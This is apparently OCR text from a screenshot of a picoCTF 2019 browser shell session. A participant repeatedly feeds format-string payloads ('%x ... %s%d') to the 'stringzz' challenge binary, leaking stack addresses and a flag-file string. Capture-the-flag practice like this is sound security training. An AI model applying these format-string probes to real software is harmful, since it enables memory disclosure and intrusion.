 Activities
Firefox Web Browser
Wed 09:00
picoCTF 2019 - Shell - Mozilla Firefox
picoCTF - CMU Cybersec
picoCTF 2019 - Shell
picoCTF 2019 - Challenge
Format_String.pdf
https://2019game.picoctf.com/shell
Shell
Your login credentials are the same on our website and on the shell server.
If you are having connection difficulties, the server may be under heavy load. Try the mirror webshell here: https://2019webshell1.picoctf.com/, or the Secure Shell browser
extension.
Duplicate this tab in a new window to see the challenge problems and the shell side by side.
2019shell1.picoctf.com - Full Screen
%x %x %x %x %x %x %x %s%d
Now
your input
will be printed:
a f7d8336b 565ea6f9 f7ef1000 565ebfb4 ffebb088 565ea755 %x %x %x %x %x %x %x %s%d
1449044373
Malikaz@pico-2019-shell1:/problems/stringzz_4_a95d63468fc56e11a9e406b68c4b3a4a$ ./vuln
input whatever string you want; then it will be printed back:
%x %x %x %x %x %x %x %x %s%d
Now
your input
will be printed:
a f7e4036b 565fc6f9 f7fae000 565fdfb4 fff09508 565fc755 56d07570 flag.txt-136051861
Malikaz@pico-2019-shell1:/problems/stringzz_4_a95d63468fc56e11a9e406b68c4b3a4a$ ./vuln
input whatever string you want; then it will be printed back:
%x %x %x %x %x %x %x %x %x %s%d
Now
your input
will be printed:
a f7d7f36b 566006f9 f7eed000 56601fb4 ff910278 56600755 580eb570 56600995 �Ü�1449133873
Malikaz@pico-2019-shell1:/problems/stringzz_4_a95d63468fc56e11a9e406b68c4b3a4a$ ./vuln
input whatever string you want; then it will be printed back:
%x %x %x %x %x %x %x %x %s%d
Now
your input
will be printed:
a f7d6636b 565666f9 f7ed4000 56567fb4 fffba268 56566755 57bd2570 flag.txt-136944789
Malikaz@pico-2019-shell1:/problems/stringzz_4_a95d63468fc56e11a9e406b68c4b3a4a$